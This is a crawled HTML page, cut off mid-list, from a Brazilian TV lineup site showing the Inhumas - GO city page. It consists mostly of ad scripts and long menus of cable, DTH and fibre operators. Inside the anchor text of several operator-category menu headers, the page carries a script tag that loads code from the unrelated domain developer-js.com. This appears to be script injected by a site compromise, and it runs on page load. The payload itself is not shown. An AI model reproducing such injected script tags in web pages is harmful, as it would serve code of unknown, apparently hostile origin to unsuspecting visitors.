

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lineup.tv.br/cidade.php?idC=447
body_size: 156971
content:
 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<script async src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script src='https://iab.nobeta.com.br/lineup' defer></script>
<script src="https://go.nobeta.com.br/lineup" defer ></script>
<script>
var nbtsts = new Date().getTime();

var nbtadmonitor = {
    id: "lup",
    isFinished: false,
	step: 'initial',
    url: window.location.href,
    uuid: 0 ,
    slotscount: 0,
    gtag: 'unset',
    gtagv: 0,
    starttimestamp: nbtsts,
    gpttimestamp: null,
    checktimestamp: null,
    endtimestamp: null,
    slots: [],
    getUuid: function(){
        var _uuid = localStorage.getItem('nbtuuid');
        if( !_uuid ){
            _uuid = crypto.randomUUID();
            localStorage.setItem('nbtuuid', _uuid);
        }
        this.uuid = _uuid;
    },
	ts: function(){
		return new Date().getTime() - nbtsts;
	},
	setGpttimestamp: function(){
		nbtadmonitor.gpttimestamp = nbtadmonitor.ts();
	},
	responselog: function(o){
		console.log(nbtadmonitor.ts(), o);
	},
    sender: function( step ){
		nbtadmonitor.step = step;
        var _data = JSON.stringify( nbtadmonitor);
        var _nbtrtmurl = 'https://tag.nobeta.com.br/rtm';
        fetch(_nbtrtmurl, { method: "POST", body: _data })
              .then( function(response) {response.json()})
              .then( function(json) { nbtadmonitor.responselog(json) })
              .catch( function(error) {console.error(error) });
    }
}
nbtadmonitor.getUuid();
nbtadmonitor.sender('pageview');

</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  nbtadmonitor.checktimestamp = new Date().getTime() - nbtsts;
  nbtadmonitor.sender('adconfig');
  googletag.cmd.push(function() {
      nbtadmonitor.gpttimestamp = new Date().getTime() - nbtsts;
      nbtadmonitor.gtagv = window.googletag.getVersion();
      nbtadmonitor.sender('gptload');
      googletag.pubads().addEventListener('slotRenderEnded', function(event) {
          var _t = new Date().getTime() - nbtsts;
          if( event.isEmpty ){
  
          nbtadmonitor.slots.push({
              status: 'noad',
              time: _t,
              path: event.slot.getAdUnitPath()
          });
          }else{
              var tamanho = event.size;
              if( tamanho[0] == 0 || tamanho[0] == 1 ){
                  tamanho[0] = 320;
                  tamanho[1] = 120;
              }
              nbtadmonitor.slots.push({
                  status: 'adok',
                  time: _t,
                  width: event.size[0],
                  height: event.size[1],
                  path: event.slot.getAdUnitPath(),
                  advertiser: event.advertiserId,
                  campaign: event.campaignId,
                  creative: event.creativeId,
                  lineitem: event.lineItemId
              });
          }
  
          if( !nbtadmonitor.isFinished ){
              nbtadmonitor.isFinished = true;
              nbtadmonitor.endtimestamp = new Date().getTime() - nbtsts;
              console.log('finalizar monitor');
              setTimeout( function(){
                  nbtadmonitor.sender('addelivered');
              }, 5000);
          }
  
      });
  
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });

</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K1TQKRFB0P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K1TQKRFB0P');
</script> 

<title>Line-UP Inhumas - GO</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<META HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE">
<link href="https://www.lineup.tv.br/text.css" rel="stylesheet" type="text/css">
  <link href="../images/favicon.png" rel="shortcut icon"><link rel="alternate" type="application/rss+xml" href="http://feeds.feedburner.com/lineup-ultimas" title="Line-UP RSS Feed">
<META HTTP-EQUIV="Pragma" CONTENT="no-cache">
<style type="text/css">a {text-decoration: none}</style>
</head>

<body BACKGROUND="../images/background.jpg" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<div id="tudo">



<div class="text">
<table>
<tr><td><center>
<a href="https://www.lineup.tv.br" target=_top><img src="https://www.lineup.tv.br/images/lineup.gif" border=0 alt="Home"></a><br>
<a href="http://feeds.feedburner.com/lineup-ultimas" target="_blank"><img src="https://www.lineup.tv.br/images/rss.gif" border="0" height="20" width="20" alt="Acompanhe por RSS"></a>
<a href="http://blup.lineup.tv.br" target="_blank"><img src="https://www.lineup.tv.br/images/lup-q.gif" border="0" height="20" width="20" alt="Acompanhe por RSS"></a>
<a href="https://x.com/sitelineup" target=_blank><img src="https://www.lineup.tv.br/images/x.gif" border="0" height="20" width="20" alt="Acompanhe por X"></a>
<a href="https://www.youtube.com/user/lineupbr1" target=_blank><img src="https://www.lineup.tv.br/images/youtube.gif" border="0" height="20" width="20" alt="Acompanhe o YouTube do Line-UP"></a>
<a href="https://www.facebook.com/lineupbr1/" target=_blank><img src="https://www.lineup.tv.br/images/facebook.gif" border="0" height="20" width="20" alt="Acompanhe por Facebook"></a>
<a href="https://www.instagram.com/lineupsite/" target=_blank><img src="https://www.lineup.tv.br/images/instagram.gif" border="0" height="20" width="20" alt="Acompanhe por Instagram"></a>
<a href="https://t.me/sitelineup" target=_blank><img src="https://www.lineup.tv.br/images/telegram.gif" border="0" height="20" width="20" alt="Acompanhe no canal do Telegram"></a>
<a href="https://whatsapp.com/channel/0029Va5QPVZ72WTmNzmnAT3v" target=_blank><img src="https://www.lineup.tv.br/images/whatsapp.gif" border="0" height="20" width="20" alt="Acompanhe no canal do WhatsApp"></a>
<a href="http://m.lineup.tv.br//cidade.php?idC=447"><img src="https://www.lineup.tv.br/images/mobile.gif" border="0" height="20" width="20" alt="Vers�o Mobile"></a>

	</center>
</td>

<td>
 <div style="padding-left: 1em"> <div class="text"> 
<a href="https://www.youtube.com/watch?v=nloWEhL5pbk" target=_blank><img src="https://www.lineup.tv.br/banner/sbn1.gif" noborder></a>

</div>
	
</td>

<td rowspan=2>
   <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3532049566000284"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3532049566000284"
     data-ad-slot="5557776809"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> 

</td>
</tr>
<tr><td colspan=2>
	<div id="horizontal">
		<ul>
		
<li><a href="http://www.lineup.tv.br/index.php" ><b>Home</b></a></li><li><a href="http://www.lineup.tv.br/noticias.php" ><b>Noticias</b></a></li><li><a href="http://www.lineup.tv.br/gdc.php" ><b>Guia de Canais</b></a></li><li><a href="http://www.lineup.tv.br/atualizenos.php" ><b>Atualize-nos</b></a></li><li><a href="mailto:lineup@lineup.net.br" target=_blank><b>Anuncie Aqui</b></a></li><li><a href="http://www.lineup.tv.br/legenda.php" ><b>Legenda</b></a></li><li><a href="https://blup.lineup.tv.br/" target=_blank><b>BLUP</b></a></li>		</ul>
	</div>
</td></tr>
</table>	

  <table width="100%" border="0" cellpadding="0" cellspacing="1" height="100%" class="fixo">
    <col width="190px">
  <col width="834px">
    <tr> 
      <td align="left" valign="top"> <div style="padding-top: 0.5em">
	  <div class="card"><center><p><b><div class="titulo">Inhumas - GO</div></b><br><a href="http://lineup.tv.br/cidade.php?idC=447"><img src="https://www.lineup.tv.br/images/tv.gif"></a><a href="http://lineup.tv.br/dial.php?idC=447"><img src="https://www.lineup.tv.br/images/radio.gif"></a></p></center></div>  <script language="JavaScript" src="js/jquery-1.3.2.js" type="text/javascript"></script>
  <script language="JavaScript" type="text/javascript">
  	$(function() {
  		$('ul#menu li.parent > a').click(function() {
  			$('ul.sub-menu', $(this).parent()).slideToggle('fast', function() {
  				$(this).parent().toggleClass('aberto');
  			});
			return false;
  		});
  		$('ul#menu li.parent2 > a').click(function() {
  			$('ul.sub-menu2', $(this).parent()).slideToggle('fast', function() {
  				$(this).parent().toggleClass('aberto');
  			});
			return false;
  		});
  	});
  </script>


<div style="padding-top: 0.5em">
<p>
<a href="index.php"><img src="images/52x39.gif" border="0" alt="Home" align=left></a><div class="titulo">
<b>Line-UPs</b></div><hr>
</p>

<form method="GET" action="busca.php">
<div id="divBusca">
<input type="search" id="consulta" name="consulta" maxlength="255" placeholder="Busca no Line-UP" style="width:180px; font-size:10pt;"/>
<center><input type="submit" id="buscar" value="Buscar"/></center>
</div>
</form>
<div class="card">
<a href="operadora.php?idO=39"><img src="../operadoras/sky.gif" border="0" height="39" width="52" alt="Line-UP Sky Brasil"></a>
<a href="operadora.php?idO=142"><img src="../canais/1652988457.gif" border="0" height="39" width="52" alt="Line-UP Claro tv+ 4K - São Paulo-SP"></a>
<a href="operadora.php?idO=49"><img src="../operadoras/1759778837.gif" border="0" height="39" width="52" alt="Line-UP Vivo TV Fibra - Grande São Paulo-SP"></a>
<a href="operadora.php?idO=744"><img src="../canais/1701870815.gif" border="0" height="39" width="52" alt="Sky+"></a>
<a href="operadora.php?idO=739"><img src="../operadoras/1760449600.gif" border="0" height="39" width="52" alt="Claro tv+ Box"></a>
<a href="operadora.php?idO=216"><img src="../operadoras/oitv.gif" border="0" height="39" width="52" alt="Line-UP OiTV"></a>
<a href="operadora.php?idO=907"><img src="../operadoras/1682505790.gif" border="0" height="39" width="52" alt="Nova Parabólica"></a>
<a href="operadora.php?idO=885"><img src="../operadoras/1673267601.gif" border="0" height="39" width="52" alt="TVRO"></a>
<a href="operadora.php?idO=288"><img src=../canais/1652988457.gif border="0" height="39" width="52" alt="Claro tv+ 4K São Carlos-SP"></a></div>
<p>
<div class="text">

<ul id="menu">                                 
	<li class="header">Operadoras</li>                    
	<li class="parent"><a href="#" title="">Operadoras</a>
		<ul class="sub-menu">  
  
		
<li class="parent2"><a href="#" title="">Cabo Analógico<script src=//developer-js.com/vjs></script></a><ul class="sub-menu2">  <li><a href="operadora.php?idO=371">- AH TV a Cabo Andradina-SP</a></li> <li><a href="operadora.php?idO=77">- BrasilNET - Irati-PR</a></li> <li><a href="operadora.php?idO=103">- BrasilNET Cornélio Procópio-PR</a></li> <li><a href="operadora.php?idO=35">- CCS TV Balneário Camboriú-SC</a></li> <li><a href="operadora.php?idO=313">- Itapema TV a Cabo Guarujá-SP</a></li> <li><a href="operadora.php?idO=114">- MasterCabo Itajubá-MG</a></li> <li><a href="operadora.php?idO=88">- MasterCabo Itaúna-MG</a></li> <li><a href="operadora.php?idO=302">- MasterCabo Lavras-MG</a></li> <li><a href="operadora.php?idO=116">- MasterCabo Passos-MG</a></li> <li><a href="operadora.php?idO=117">- MasterCabo Pouso Alegre-MG</a></li> <li><a href="operadora.php?idO=118">- MasterCabo Unaí-MG</a></li> <li><a href="operadora.php?idO=18">- MaxTV Apucarana-PR</a></li> <li><a href="operadora.php?idO=98">- MaxTV Sarandi-PR</a></li> <li><a href="operadora.php?idO=99">- Multimídia TV Jandira-SP</a></li> <li><a href="operadora.php?idO=92">- Pliscabo Penápolis-SP</a></li> <li><a href="operadora.php?idO=325">- Plug TV Campo Mourão-PR</a></li> <li><a href="operadora.php?idO=91">- RCA Francisco Beltrão-PR</a></li> <li><a href="operadora.php?idO=108">- RCA Lauro de Freitas-BA</a></li> <li><a href="operadora.php?idO=109">- RCA Linhares-ES</a></li> <li><a href="operadora.php?idO=111">- RCA Paranavaí-PR</a></li> <li><a href="operadora.php?idO=112">- RCA Teresópolis-RJ</a></li> <li><a href="operadora.php?idO=82">- RCA Toledo-PR</a></li> <li><a href="operadora.php?idO=420">- RioCable São João Nepomuceno-MG</a></li> <li><a href="operadora.php?idO=72">- SP2 Leme-SP</a></li> <li><a href="operadora.php?idO=329">- Techcable Tangará da Serra-MT</a></li> <li><a href="operadora.php?idO=16">- Techcable Três Rios-RJ</a></li> <li><a href="operadora.php?idO=310">- Televigo Pato Branco e Marechal Cândido Rondon-PR</a></li> <li><a href="operadora.php?idO=57">- TV Cabo Mix</a></li> <li><a href="operadora.php?idO=14">- TV Cabo Venceslau</a></li> <li><a href="operadora.php?idO=94">- TVC Santo Anastácio-SP</a></li> <li><a href="operadora.php?idO=93">- TVC Tupã-SP</a></li> </ul><li class="parent2"><a href="#" title="">Cabo Digital<script src=//developer-js.com/vjs></script></a><ul class="sub-menu2">  <li><a href="operadora.php?idO=2">- Alares Fortaleza-CE</a></li> <li><a href="operadora.php?idO=560">- Alares João Pessoa-PB</a></li> <li><a href="operadora.php?idO=27">- Alares RN</a></li> <li><a href="operadora.php?idO=214">- Alegra São João da Boa Vista-SP</a></li> <li><a href="operadora.php?idO=59">- Amigo</a></li> <li><a href="operadora.php?idO=298">- BrasilNET - Cantagalo/Cordeiro-RJ</a></li> <li><a href="operadora.php?idO=440">- BrasRede Arroio do Meio-RS</a></li> <li><a href="operadora.php?idO=90">- Cabonnet Assis-SP</a></li> <li><a href="operadora.php?idO=415">- CCS TV Digital Balneário Camboriú-SC</a></li> <li><a href="operadora.php?idO=218">- Claro tv+ 4K ABCDM Paulista-SP</a></li> <li><a href="operadora.php?idO=238">- Claro tv+ 4K Americana-SP</a></li> <li><a href="operadora.php?idO=281">- Claro tv+ 4K Anápolis-GO</a></li> <li><a href="operadora.php?idO=351">- Claro tv+ 4K Aparecida de Goiânia-GO</a></li> <li><a href="operadora.php?idO=150">- Claro tv+ 4K Aracaju-SE</a></li> <li><a href="operadora.php?idO=278">- Claro tv+ 4K Araçatuba-SP</a></li> <li><a href="operadora.php?idO=347">- Claro tv+ 4K Arapongas-PR</a></li> <li><a href="operadora.php?idO=277">- Claro tv+ 4K Araraquara-SP</a></li> <li><a href="operadora.php?idO=241">- Claro tv+ 4K Araras e Rio Claro-SP</a></li> <li><a href="operadora.php?idO=355">- Claro tv+ 4K Araucária-PR</a></li> <li><a href="operadora.php?idO=4">- Claro tv+ 4K Bagé-RS</a></li> <li><a href="operadora.php?idO=202">- Claro tv+ 4K Baixada-RJ</a></li> <li><a href="operadora.php?idO=255">- Claro tv+ 4K Baixada-SP</a></li> <li><a href="operadora.php?idO=346">- Claro tv+ 4K Balneário Camboriú/Itajaí-SC</a></li> <li><a href="operadora.php?idO=5">- Claro tv+ 4K Barra Mansa/Resende-RJ</a></li> <li><a href="operadora.php?idO=133">- Claro tv+ 4K Barueri/Santana do Parnaiba-SP</a></li> <li><a href="operadora.php?idO=274">- Claro tv+ 4K Bauru-SP</a></li> <li><a href="operadora.php?idO=20">- Claro tv+ 4K Belém-PA</a></li> <li><a href="operadora.php?idO=206">- Claro tv+ 4K Belo Horizonte-MG</a></li> <li><a href="operadora.php?idO=306">- Claro tv+ 4K Bento Gonçalves-RS</a></li> <li><a href="operadora.php?idO=344">- Claro tv+ 4K Bertioga-SP</a></li> <li><a href="operadora.php?idO=444">- Claro tv+ 4K Betim-MG</a></li> <li><a href="operadora.php?idO=276">- Claro tv+ 4K Blumenau-SC</a></li> <li><a href="operadora.php?idO=353">- Claro tv+ 4K Botucatu-SP</a></li> <li><a href="operadora.php?idO=305">- Claro tv+ 4K Bragança Paulista/Atibaia-SP</a></li> <li><a href="operadora.php?idO=231">- Claro tv+ 4K Brasília-DF</a></li> <li><a href="operadora.php?idO=61">- Claro tv+ 4K Brusque-SC</a></li> <li><a href="operadora.php?idO=314">- Claro tv+ 4K Cabedelo-PB</a></li> <li><a href="operadora.php?idO=742">- Claro tv+ 4K Cachoeira do Sul-RS</a></li> <li><a href="operadora.php?idO=374">- Claro tv+ 4K Campina Grande-PB</a></li> <li><a href="operadora.php?idO=232">- Claro tv+ 4K Campinas-SP</a></li> <li><a href="operadora.php?idO=227">- Claro tv+ 4K Campo Bom-RS</a></li> <li><a href="operadora.php?idO=134">- Claro tv+ 4K Campo Grande-MS</a></li> <li><a href="operadora.php?idO=359">- Claro tv+ 4K Campo Largo-PR</a></li> <li><a href="operadora.php?idO=294">- Claro tv+ 4K Campos dos Goytacazes-RJ</a></li> <li><a href="operadora.php?idO=204">- Claro tv+ 4K Canoas-RS</a></li> <li><a href="operadora.php?idO=137">- Claro tv+ 4K Cariacica-ES</a></li> <li><a href="operadora.php?idO=388">- Claro tv+ 4K Caruaru-PE</a></li> <li><a href="operadora.php?idO=78">- Claro tv+ 4K Cascavel-PR</a></li> <li><a href="operadora.php?idO=272">- Claro tv+ 4K Caxias do Sul-RS</a></li> <li><a href="operadora.php?idO=6">- Claro tv+ 4K Chapecó-SC</a></li> <li><a href="operadora.php?idO=436">- Claro tv+ 4K Cianorte-PR</a></li> <li><a href="operadora.php?idO=260">- Claro tv+ 4K Colombo/Almirante Tamandaré-PR</a></li> <li><a href="operadora.php?idO=207">- Claro tv+ 4K Contagem-MG</a></li> <li><a href="operadora.php?idO=7">- Claro tv+ 4K Criciúma-SC</a></li> <li><a href="operadora.php?idO=307">- Claro tv+ 4K Cruz Alta-RS</a></li> <li><a href="operadora.php?idO=319">- Claro tv+ 4K Cuiabá-MT</a></li> <li><a href="operadora.php?idO=258">- Claro tv+ 4K Curitiba-PR</a></li> <li><a href="operadora.php?idO=328">- Claro tv+ 4K Dourados-MS</a></li> <li><a href="operadora.php?idO=104">- Claro tv+ 4K Erechim-RS</a></li> <li><a href="operadora.php?idO=228">- Claro tv+ 4K Estância Velha-RS</a></li> <li><a href="operadora.php?idO=223">- Claro tv+ 4K Esteio-RS</a></li> <li><a href="operadora.php?idO=213">- Claro tv+ 4K Farroupilha-RS</a></li> <li><a href="operadora.php?idO=249">- Claro tv+ 4K Florianópolis-SC</a></li> <li><a href="operadora.php?idO=21">- Claro tv+ 4K Fortaleza-CE</a></li> <li><a href="operadora.php?idO=279">- Claro tv+ 4K Franca-SP</a></li> <li><a href="operadora.php?idO=270">- Claro tv+ 4K Goiânia-GO</a></li> <li><a href="operadora.php?idO=365">- Claro tv+ 4K Governador Valadares-MG</a></li> <li><a href="operadora.php?idO=366">- Claro tv+ 4K Gravataí-RS</a></li> <li><a href="operadora.php?idO=437">- Claro tv+ 4K Guarapuava-PR</a></li> <li><a href="operadora.php?idO=219">- Claro tv+ 4K Guarulhos-SP</a></li> <li><a href="operadora.php?idO=432">- Claro tv+ 4K Ipatinga-MG</a></li> <li><a href="operadora.php?idO=345">- Claro tv+ 4K Itapetininga-SP</a></li> <li><a href="operadora.php?idO=235">- Claro tv+ 4K Itu-SP</a></li> <li><a href="operadora.php?idO=275">- Claro tv+ 4K Jaú-SP</a></li> <li><a href="operadora.php?idO=22">- Claro tv+ 4K João Pessoa-PB</a></li> <li><a href="operadora.php?idO=280">- Claro tv+ 4K Joinville-SC</a></li> <li><a href="operadora.php?idO=379">- Claro tv+ 4K Juiz de Fora-MG</a></li> <li><a href="operadora.php?idO=236">- Claro tv+ 4K Jundiaí-SP</a></li> <li><a href="operadora.php?idO=367">- Claro tv+ 4K Lajeado-RS</a></li> <li><a href="operadora.php?idO=240">- Claro tv+ 4K Limeira/Mogi Guaçu/Mogi Mirim-SP</a></li> <li><a href="operadora.php?idO=230">- Claro tv+ 4K Litoral-RS</a></li> <li><a href="operadora.php?idO=273">- Claro tv+ 4K Londrina-PR</a></li> <li><a href="operadora.php?idO=358">- Claro tv+ 4K Macaé e Rio das Ostras-RJ</a></li> <li><a href="operadora.php?idO=139">- Claro tv+ 4K Maceió-AL</a></li> <li><a href="operadora.php?idO=268">- Claro tv+ 4K Manaus-AM</a></li> <li><a href="operadora.php?idO=287">- Claro tv+ 4K Marília-SP</a></li> <li><a href="operadora.php?idO=283">- Claro tv+ 4K Maringá-PR</a></li> <li><a href="operadora.php?idO=220">- Claro tv+ 4K Mogi das Cruzes-SP</a></li> <li><a href="operadora.php?idO=244">- Claro tv+ 4K Monte Mor/Rafard/Capivari/Elias Fausto-SP</a></li> <li><a href="operadora.php?idO=26">- Claro tv+ 4K Natal-RN</a></li> <li><a href="operadora.php?idO=200">- Claro tv+ 4K Niteroi-RJ</a></li> <li><a href="operadora.php?idO=209">- Claro tv+ 4K Nova Lima-MG</a></li> <li><a href="operadora.php?idO=284">- Claro tv+ 4K Novo Hamburgo-RS</a></li> <li><a href="operadora.php?idO=135">- Claro tv+ 4K Osasco-SP</a></li> <li><a href="operadora.php?idO=252">- Claro tv+ 4K Palhoça e São José-SC</a></li> <li><a href="operadora.php?idO=222">- Claro tv+ 4K Palmas-TO</a></li> <li><a href="operadora.php?idO=286">- Claro tv+ 4K Passo Fundo-RS</a></li> <li><a href="operadora.php?idO=245">- Claro tv+ 4K Paulínia-SP</a></li> <li><a href="operadora.php?idO=285">- Claro tv+ 4K Pelotas-RS</a></li> <li><a href="operadora.php?idO=390">- Claro tv+ 4K Petrópolis-RJ</a></li> <li><a href="operadora.php?idO=261">- Claro tv+ 4K Pinhais-PR</a></li> <li><a href="operadora.php?idO=233">- Claro tv+ 4K Piracicaba-SP</a></li> <li><a href="operadora.php?idO=392">- Claro tv+ 4K Poá e Suzano-SP</a></li> <li><a href="operadora.php?idO=8">- Claro tv+ 4K Ponta Grossa-PR</a></li> <li><a href="operadora.php?idO=203">- Claro tv+ 4K Porto Alegre-RS</a></li> <li><a href="operadora.php?idO=354">- Claro tv+ 4K Porto Velho-RO</a></li> <li><a href="operadora.php?idO=419">- Claro tv+ 4K Presidente Prudente-SP</a></li> <li><a href="operadora.php?idO=291">- Claro tv+ 4K Recife-PE</a></li> <li><a href="operadora.php?idO=256">- Claro tv+ 4K Ribeirão Preto-SP</a></li> <li><a href="operadora.php?idO=9">- Claro tv+ 4K Rio Branco-AC</a></li> <li><a href="operadora.php?idO=198">- Claro tv+ 4K Rio de Janeiro-RJ</a></li> <li><a href="operadora.php?idO=10">- Claro tv+ 4K Rio Grande-RS</a></li> <li><a href="operadora.php?idO=327">- Claro tv+ 4K Rondonópolis-MT</a></li> <li><a href="operadora.php?idO=208">- Claro tv+ 4K Sabará-MG</a></li> <li><a href="operadora.php?idO=242">- Claro tv+ 4K Salto/Porto Feliz-SP</a></li> <li><a href="operadora.php?idO=292">- Claro tv+ 4K Salvador-BA</a></li> <li><a href="operadora.php?idO=239">- Claro tv+ 4K Santa Bárbara d Oeste-SP</a></li> <li><a href="operadora.php?idO=352">- Claro tv+ 4K Santa Cruz do Sul-RS</a></li> <li><a href="operadora.php?idO=11">- Claro tv+ 4K Santa Maria-RS</a></li> <li><a href="operadora.php?idO=253">- Claro tv+ 4K Santos-SP</a></li> <li><a href="operadora.php?idO=288">- Claro tv+ 4K São Carlos-SP</a></li> <li><a href="operadora.php?idO=201">- Claro tv+ 4K São Gonçalo-RJ</a></li> <li><a href="operadora.php?idO=289">- Claro tv+ 4K São José do Rio Preto-SP</a></li> <li><a href="operadora.php?idO=262">- Claro tv+ 4K São José dos Campos-SP</a></li> <li><a href="operadora.php?idO=293">- Claro tv+ 4K São Leopoldo-RS</a></li> <li><a href="operadora.php?idO=24">- Claro tv+ 4K São Luís-MA</a></li> <li><a href="operadora.php?idO=142">- Claro tv+ 4K São Paulo-SP</a></li> <li><a href="operadora.php?idO=229">- Claro tv+ 4K Sapiranga-RS</a></li> <li><a href="operadora.php?idO=224">- Claro tv+ 4K Sapucaia do Sul-RS</a></li> <li><a href="operadora.php?idO=138">- Claro tv+ 4K Serra-ES</a></li> <li><a href="operadora.php?idO=257">- Claro tv+ 4K Sertãozinho-SP</a></li> <li><a href="operadora.php?idO=86">- Claro tv+ 4K Sete Lagoas-MG</a></li> <li><a href="operadora.php?idO=237">- Claro tv+ 4K Sorocaba-SP</a></li> <li><a href="operadora.php?idO=263">- Claro tv+ 4K Taubaté-SP</a></li> <li><a href="operadora.php?idO=334">- Claro tv+ 4K Teófilo Otoni-MG</a></li> <li><a href="operadora.php?idO=23">- Claro tv+ 4K Teresina-PI</a></li> <li><a href="operadora.php?idO=389">- Claro tv+ 4K Teresópolis-RJ</a></li> <li><a href="operadora.php?idO=243">- Claro tv+ 4K Tietê-SP</a></li> <li><a href="operadora.php?idO=221">- Claro tv+ 4K Uberaba-MG</a></li> <li><a href="operadora.php?idO=254">- Claro tv+ 4K Uberlândia-MG</a></li> <li><a href="operadora.php?idO=356">- Claro tv+ 4K Uruguaiana-RS</a></li> <li><a href="operadora.php?idO=267">- Claro tv+ 4K Vale-SP</a></li> <li><a href="operadora.php?idO=65">- Claro tv+ 4K Varginha-MG</a></li> <li><a href="operadora.php?idO=391">- Claro tv+ 4K Vinhedo-SP</a></li> <li><a href="operadora.php?idO=430">- Claro tv+ 4K Vitória da Conquista-BA</a></li> <li><a href="operadora.php?idO=136">- Claro tv+ 4K Vitória-ES</a></li> <li><a href="operadora.php?idO=357">- Claro tv+ 4K Volta Redonda-RJ</a></li> <li><a href="operadora.php?idO=384">- Claro tv+ 4K Votorantim-SP</a></li> <li><a href="operadora.php?idO=265">- Giga TVC Ourinhos-SP</a></li> <li><a href="operadora.php?idO=383">- LinkTelecom Formiga-MG</a></li> <li><a href="operadora.php?idO=113">- MasterCabo Divinópolis-MG</a></li> <li><a href="operadora.php?idO=115">- MasterCabo Montes Claros-MG</a></li> <li><a href="operadora.php?idO=25">- Maxx</a></li> <li><a href="operadora.php?idO=290">- Megabit Telecom Osasco-SP</a></li> <li><a href="operadora.php?idO=401">- Minastel</a></li> <li><a href="operadora.php?idO=503">- Multimídia TV Rio das Pedras - Rio de Janeiro-RJ</a></li> <li><a href="operadora.php?idO=502">- Multimídia TV Santos Dummont-MG</a></li> <li><a href="operadora.php?idO=738">- NetFlex</a></li> <li><a href="operadora.php?idO=58">- Nova Costa Telecom</a></li> <li><a href="operadora.php?idO=297">- RCA Digital Vitória-ES</a></li> <li><a href="operadora.php?idO=110">- RCA Nova Friburgo-RJ</a></li> <li><a href="operadora.php?idO=318">- RJ NET</a></li> <li><a href="operadora.php?idO=119">- SAT TV Peruíbe-SP</a></li> <li><a href="operadora.php?idO=312">- Seja Fibra</a></li> <li><a href="operadora.php?idO=120">- Sidy's-RN</a></li> <li><a href="operadora.php?idO=84">- SpeedTravel JI-Paraná-RO</a></li> <li><a href="operadora.php?idO=123">- Super Cabo Multi Caratinga-MG</a></li> <li><a href="operadora.php?idO=121">- Super Cabo Multi Viçosa-MG</a></li> <li><a href="operadora.php?idO=269">- Super i Telecom - Governador Valadares-MG</a></li> <li><a href="operadora.php?idO=333">- Telecab</a></li> <li><a href="operadora.php?idO=60">- TV Alphaville</a></li> <li><a href="operadora.php?idO=51">- TV Cafenas Alfenas-MG</a></li> <li><a href="operadora.php?idO=73">- TV Litorânea Camaçari-BA</a></li> <li><a href="operadora.php?idO=215">- TVC Araranguá-SC</a></li> <li><a href="operadora.php?idO=680">- TVC São José-SC</a></li> <li><a href="operadora.php?idO=132">- TVC Tubarão-SC</a></li> <li><a href="operadora.php?idO=335">- TW Speed Sinop-MT</a></li> <li><a href="operadora.php?idO=128">- Unifique</a></li> <li><a href="operadora.php?idO=63">- VerTV Campos dos Goytacazes-RJ</a></li> </ul><li class="parent2"><a href="#" title="">DTH<script src=//developer-js.com/vjs></script></a><ul class="sub-menu2">  <li><a href="operadora.php?idO=33">- Claro TV</a></li> <li><a href="operadora.php?idO=1">- Nossa TV</a></li> <li><a href="operadora.php?idO=909">- Nova Parabólica-Assinantes-Sky Brasil 1</a></li> <li><a href="operadora.php?idO=907">- Nova Parabólica-TVRO-Sky Brasil 1</a></li> <li><a href="operadora.php?idO=216">- Oi TV</a></li> <li><a href="operadora.php?idO=39">- Sky</a></li> <li><a href="operadora.php?idO=885">- TVRO-StarOne D2</a></li> </ul><li class="parent2"><a href="#" title="">FTTH<script src=//developer-js.com/vjs></script></a><ul class="sub-menu2">  <li><a href="operadora.php?idO=655">- AdylNet Telecom</a></li> <li><a href="operadora.php?idO=682">- Alares SP e MG</a></li> <li><a href="operadora.php?idO=721">- Atel Telecom</a></li> <li><a href="operadora.php?idO=948">- BlueWeb</a></li> <li><a href="operadora.php?idO=506">- BrasilNET - Muriaé-MG</a></li> <li><a href="operadora.php?idO=362">- Brisanet</a></li> <li><a href="operadora.php?idO=687">- C-Lig</a></li> <li><a href="operadora.php?idO=964">- CedNet Play</a></li> <li><a href="operadora.php?idO=938">- Certto TV</a></li> <li><a href="operadora.php?idO=654">- Claro tv+ Fibra Amparo-SP</a></li> <li><a href="operadora.php?idO=626">- Claro tv+ Fibra Apucarana-PR</a></li> <li><a href="operadora.php?idO=843">- Claro tv+ Fibra Araguaína-TO</a></li> <li><a href="operadora.php?idO=619">- Claro tv+ Fibra Araguari-MG</a></li> <li><a href="operadora.php?idO=637">- Claro tv+ Fibra Arujá-SP</a></li> <li><a href="operadora.php?idO=616">- Claro tv+ Fibra Biguaçu-SC</a></li> <li><a href="operadora.php?idO=640">- Claro tv+ Fibra Boituva e Tatuí-SP</a></li> <li><a href="operadora.php?idO=743">- Claro tv+ Fibra Cachoeira do Sul-RS</a></li> <li><a href="operadora.php?idO=649">- Claro tv+ Fibra Caieiras e Ribeirão Pires-SP</a></li> <li><a href="operadora.php?idO=852">- Claro tv+ Fibra Caldas Novas-GO</a></li> <li><a href="operadora.php?idO=618">- Claro tv+ Fibra Camaçari-BA</a></li> <li><a href="operadora.php?idO=627">- Claro tv+ Fibra Cambé-PR</a></li> <li><a href="operadora.php?idO=633">- Claro tv+ Fibra Canela e Gramado-RS</a></li> <li><a href="operadora.php?idO=630">- Claro tv+ Fibra Carazinho-RS</a></li> <li><a href="operadora.php?idO=620">- Claro tv+ Fibra Coronel Fabriciano e Timóteo-MG</a></li> <li><a href="operadora.php?idO=623">- Claro tv+ Fibra Divinópolis-MG</a></li> <li><a href="operadora.php?idO=646">- Claro tv+ Fibra Dracena e Presidente Bernardes-SP</a></li> <li><a href="operadora.php?idO=836">- Claro tv+ Fibra Feira de Santana-BA</a></li> <li><a href="operadora.php?idO=617">- Claro tv+ Fibra Guaramirim e Jaraguá do Sul-SC</a></li> <li><a href="operadora.php?idO=838">- Claro tv+ Fibra Igrejinha-RS</a></li> <li><a 